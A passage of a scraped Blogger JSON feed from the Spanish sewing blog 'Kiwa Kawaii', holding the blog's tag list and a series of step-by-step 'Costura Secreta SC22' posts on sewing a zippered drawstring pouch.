href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrcVFhy6LdHLBVwot_SJUM7wa1tWvWrNNuvosCZXQ8UsgcZL8YBAXhESPkDFnGvB9L5QtcOMkvhseLpPh5kzeCDTZuM2cYriHIsJ57fW2lqfjpyy7bOw0UzIF2vrk9O22VkLpVIzDP91E\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrcVFhy6LdHLBVwot_SJUM7wa1tWvWrNNuvosCZXQ8UsgcZL8YBAXhESPkDFnGvB9L5QtcOMkvhseLpPh5kzeCDTZuM2cYriHIsJ57fW2lqfjpyy7bOw0UzIF2vrk9O22VkLpVIzDP91E\/s640\/2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿Sabéis qué pasa los miércoles? Que enseñamos en el Club Malas Costureras aquellos proyectos que hacemos para nosotras mismas! Te apetece ver lo de esta semana? Pásate por \u003Ca href=\"https:\/\/www.malascostureras.com\/2019\/09\/mimi-3919.html\" target=\"_blank\"\u003EMIMI\u003C\/a\u003E!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/470083088807028443\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/09\/agenda-de-tela-gatuna.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/470083088807028443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/470083088807028443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2019\/09\/agenda-de-tela-gatuna.html","title":"Agenda de tela gatuna"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIgktwmE71U1r6FiRLS5mejx1F0-IebGzrObb8vCR-w8kbixvnqJ8R-UE4DikHc9ybjsLEs4TxDIKRyCudnBL3xwpVXotMQZCZQi4SIK2PD2jKzpx-jwlEzCMS2ke9Sp_8ExodSve4RNA\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 10808
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"429"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-8815440008935758484"},"published":{"$t":"2022-11-06T12:00:00.019+01:00"},"updated":{"$t":"2022-11-06T12:00:00.244+01:00"},"title":{"type":"text","$t":"Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Vamos con los últimos detalles!!\u003C\/p\u003E\u003Cp\u003EColoca la parte exterior dentro de la parte interior (que aún estará del revés), localiza y junta las costuras y sujeta bien con pinzas o alfileres todo el contorno superior. Pasa un pespunte, para ello te recomiendo si tienes la opción, dejar el brazo libre de la máquina para coser con mayor comodidad.\u003C\/p\u003E\u003Cp\u003EDa la vuelta por el trocito que dejaste ayer sin coser del forro (momento parto...). Coloca bien las telas en su sitio y pasa un pespunte por el borde para asentar bien.\u003C\/p\u003E\u003Cp\u003EY ya nos quedan los detalles... Pasa los cordones por el pasacordón y realiza un nudo en cada extremo. Coloca unos abalorios en los cursores de las cremalleras y luce tu nueva bolsita!!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='554' height='460' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwpnJnhJurNpBdW-p53Pm0EtziMMX36_Wh_l49-I_hG1ZgqRDLuc0qiQ2huw8nMr-ekMF7TVOjYwMJJYotwCA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E¿Qué tienes en las manos? Un neceser de viaje, un costurero portátil, un bolsito de mano para estas fiestas (lo visualizas con telas brilli-brilli? )\u003C\/p\u003E\u003Cp\u003EIncluso puedes ponerle unos ojetes en los bordes y hacerte una cadenita o cinta con mosquetones para colgarlo del hombro.\u003C\/p\u003E\u003Cp\u003E¿Te ha gustado esta costura a ciegas? Me muero por ver tu versión! Enséñamela en instagram etiquetándome con @kiwa_cat y usando el hashtag #costurasecretaSC22, o enviame unas fotillos a mi correo info.kiwakawaii@gmail.com.\u003C\/p\u003E\u003Cp\u003E¡Gracias por coser conmigo!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/8815440008935758484\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-5-hemos-terminado.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8815440008935758484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/8815440008935758484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-5-hemos-terminado.html","title":"Costura Secreta SC22 5: Hemos terminado nuestro proyecto!!!"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-9110618905895733637"},"published":{"$t":"2022-11-05T18:03:00.000+01:00"},"updated":{"$t":"2022-11-05T18:03:22.074+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22 3 y 4: Esto va cogiendo forma"},"content":{"type":"html","$t":"\u003Cp\u003EVamos viendo la luz, no? O quizás todavía estás en ascuas? Tranquila, que ya nos queda muy poquito!\u003C\/p\u003E\u003Cp\u003EPrepara uno de nuestros bolsillos de cremallera y la pieza D. Con mucho cuidado y paciencia, lo vamos a unir por todo el borde, sujetando con pinzas o alfileres (no escatimes para que todo te cuadre bien!). Una vez bien sujeto, cosemos con cuidado.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAhora repetimos la misma operación con el otro bolsillo de cremallera.\u0026nbsp; Haz unos piquetes en toda la curva para que se ajuste bien la costura cuando lo giremos. Dale la vuelta, que ya tenemos todo el exterior, ¿qué ves?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='544' height='451' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyjgHP3dwixsuvXDAuEUOH5AZrAw3V7tYMBSlq6jW3kgHt4M939mYEJlqwB-_tjYjnjmHLOwMwERIDGlfroRA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EPrepara las tres telas que te quedan, que serán el interior, utiliza el patrón para recortar las partes curvas igual que hicimos con los bolsillos de cremallera y cose las tres piezas entre ellas igual que hemos hecho con la parte exterior, esta vez dejando sin coser un trocito en la parte recta, de unos 7 u 8cm aprox.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='521' height='433' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwhLeHjBiY6EhXVQ1_WEDJO3HAiPn6629X9azcNGMZ3zAq0nOipGjlYq4wTF8lpmWi5JGDAnYp7ZmP1PYe3Aw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EEstoy segura de que ya estás visualizando nuestro proyecto, ¿me lo enseñas en instagram? Estoy deseando verlo... recuérda etiquetarme con @kiwa_Cat y usar el hashtag #costurasecretaSC22 para que estemos todas conectadas!\u003C\/p\u003E\u003Cp\u003EY mañana terminamos!!!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/9110618905895733637\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-3-y-4-esto-va.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/9110618905895733637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/9110618905895733637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-3-y-4-esto-va.html","title":"Costura Secreta SC22 3 y 4: Esto va cogiendo forma"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-25821986355417369"},"published":{"$t":"2022-11-05T12:00:00.026+01:00"},"updated":{"$t":"2022-11-05T12:00:00.219+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22 2:  Vamos avanzando..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;¿Cómo llevas tu creación?\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHoy necesitaremos las piezas con cremallera que cosiste ayer y las dos telas B que te quedan por coser (de 23,5 x 23cm)\u003C\/p\u003E\u003Cp\u003EColocaremos nuestra pieza con cremallera sobre la tela B de forma que nos cuadre bien la parte inferior. Ahora ubicaremos la cinta (o biés, espiguilla...) sobre la parte superior de la cremallera, la fijaremos con pegamento, stylefix o simplemente con alfileres y la coseremos (así en una costura unimos las dos telas, la cinta y dejamos la cremallera ya cosida al bolsillo!\u003C\/p\u003E\u003Cp\u003ERepetimos con el otro bolsillo de cremallera.\u003C\/p\u003E\u003Cp\u003EAhora cogemos nuestro patrón, lo ubicamos sobre la pieza, dibujamos las dos curvas inferiores y cortamos. Esto debes hacerlo con los dos bolsillos de cremallera que hemos creado.\u003C\/p\u003E\u003Cp\u003EA continuación vas a necesitar las piezas de tela C (forro) de 25 x 8cm, ubica la pieza sobre el bolsillo de cremallera, y dobla los dos extremos de forma que sobre a cada lado aproximadamente 1cm de la pieza del bolsillo. Pasa un pespunte en los dos dobladillos en ambas piezas.\u003C\/p\u003E\u003Cp\u003EDobla sobre sí misma la pieza y ubícala derecho con derecho sobre el bolsillo por la parte superior. Sujeta con pinzas o alfileres y pasa un pespunte muy cerquita del borde.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='531' height='442' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyVTWbAQsex2XNNxRmCFNDGp8LeYmAjxIq9LDxULUcsSI7g4gkQH4p2e_No49qYzM8fKnGogKyYV8mQP9qeww' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E¿Vas viendo por dónde voy? Me encantará ver por Instagram tus avances, etiquétame con @kiwa_cat y utiliza el hashtag #costurasecretaSC22 para que podamos ver todas las versiones. Lo más divertido es ver cómo puede ser tan diferente la misma costura según las telas elegidas!!!\u003C\/p\u003E\u003Cp\u003ENos vemos en un ratito!\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/25821986355417369\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-2-vamos-avanzando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/25821986355417369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/25821986355417369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-2-vamos-avanzando.html","title":"Costura Secreta SC22 2:  Vamos avanzando..."}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5887301402649643917"},"published":{"$t":"2022-11-04T18:30:00.024+01:00"},"updated":{"$t":"2022-11-04T18:30:00.225+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22 1:  Empezamos a coser!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;¿Te pillo con ganas de coser un ratito? Hoy vamos a unir varias piezas..., concretamente necesitarás las piezas de tela A y las de tela B que tienen la misma medida.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EVamos a colocar la tela A con la cara bonita arriba, la cremallera hacia abajo, la tela B encima hacia abajo y coseremos la cremallera. Luego le daremos la vuelta y pasaremos un pespunte.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERepetiremos con las otras dos piezas.\u003C\/p\u003E\u003Cp\u003ESi tu cremallera es continua y no le habías puesto el cursor todavía, ahora es un buen momento. Recuerda el truqui de cortar un trocito de la espiral derecha para ayudar a colocar el cursor.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='502' height='418' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw5EK9fcwW01vRCTkzlHq456CIXxicYB-9IumdAusMoIKHi1Y3V986YOEwaokEX4wpBGJ8CqOWm3LxwkS93Ig' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EY eso es todo por ahora. ¿Sigues intrigada? Si te apetece enseñarme tus avances recuerda etiquetarme con @kiwa_cat y usar el hashtag #costurasecretaSC22 y así no me perderé nada!\u003C\/p\u003E\u003Cp\u003ENos vemos mañana! :)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5887301402649643917\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-1-empezamos-coser.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5887301402649643917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5887301402649643917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-1-empezamos-coser.html","title":"Costura Secreta SC22 1:  Empezamos a coser!"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-5549076801790999704"},"published":{"$t":"2022-11-01T18:30:00.010+01:00"},"updated":{"$t":"2022-11-01T18:30:00.234+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura secreta sc 22"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Costura Secreta SC22: Primeros pasos!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;¿Ya tienes tus telas preparadas? Vamos con los primeros pasos para nuestra costura secreta...\u003C\/p\u003E\u003Cp\u003EPrimero cortaremos las siguientes piezas, ten en cuenta que la primera medida corresponde al ancho y la segunda medida a la altura (por si tu tela tiene estampado):\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EDe la tela A (algodón), dos rectángulos de 23,5cm x 18cm\u003C\/li\u003E\u003Cli\u003EDe la tela B (algodón), dos rectángulos de 23,5cm x 23cm y dos rectángulos de 23,5cm x 18cm\u003C\/li\u003E\u003Cli\u003EDe la tela C (forro), dos rectángulos de 23,5 x 23cm, dos rectángulos de 25 x 8cm y un rectángulo de 58 x 15cm\u003C\/li\u003E\u003Cli\u003EDe la tela D (rígida, polipiel, corcho, etc): un rectángulo de 58 x 15cm\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdHf-joTPabb1L-UdNNFXWrP1LJgSMY-grEUvPf9DFUYkqkKJF8JQEWtgETzWEliTuRUqqO2FCqBHWDFLGc_Z_PqZ3-mJ15e-NPTGS8H790fNLwxWOsjyWPZxRff6PSV4y6SmRX3aAlDnRIqqwCORzg-jghh2p6J9D6URGrI55E5a6DjG3O2Kpjra\/s1134\/CSSC221%20copia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"1134\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdHf-joTPabb1L-UdNNFXWrP1LJgSMY-grEUvPf9DFUYkqkKJF8JQEWtgETzWEliTuRUqqO2FCqBHWDFLGc_Z_PqZ3-mJ15e-NPTGS8H790fNLwxWOsjyWPZxRff6PSV4y6SmRX3aAlDnRIqqwCORzg-jghh2p6J9D6URGrI55E5a6DjG3O2Kpjra\/w640-h480\/CSSC221%20copia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETambién puedes ir imprimiendo un patrón que vas a necesitar: \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1jmfKB4SxJ8BR1KSF4gQC8yOaGXPTyhZQ\/view?usp=sharing\" target=\"_blank\"\u003Eenlace para descarga\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEse patrón es la mitad de una pieza (es decir, debes imprimirlo dos veces y pegarlo en espejo para tener la pieza completa).\u003C\/div\u003E\u003Cdiv\u003ETodas las piezas incluyen el margen de costura, que es de 7mm (a pata del prensatelas)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVe buscando por tu rincón de costura un par de cremalleras de 25cm, 1,5mts de cordón y medio metro de cinta decorativa, biés, espiguilla... también puedes preparar un cordel y unos abalorios para decorar la cremallera 😎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENada más por ahora... te espero el viernes para coser! 😸\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5549076801790999704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-primeros-pasos.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5549076801790999704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5549076801790999704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2022\/11\/costura-secreta-sc22-primeros-pasos.html","title":"Costura Secreta SC22: Primeros 